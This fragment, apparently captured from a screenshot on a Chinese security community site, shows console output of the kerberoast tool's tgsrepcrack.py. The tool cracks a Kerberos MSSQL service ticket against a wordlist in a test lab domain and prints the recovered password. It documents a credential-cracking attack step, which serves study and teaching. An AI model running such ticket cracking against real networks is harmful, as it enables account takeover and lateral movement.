 C:\Users\Allex\Desktop\kerberoast-master>python3 tgsrepcrack.py wordlist.txt 1-40810000-testuser@MSSQLSvc~win08-server.hacke.testlab-HACKE.TESTLAB.kirbi
USE HASHCAT, IT'S HELLA FASTER!!
Cracking 1 tickets...
found password for ticket 0: 1234Rewq!@#$  File: 1-40810000-testuser@MSSQLSvc~win08-server.hacke.testlab-HACKE.TESTLAB.kirbi
Successfully cracked all tickets
C:\Users\Allex\Desktop\kerberoast-master>
先知社区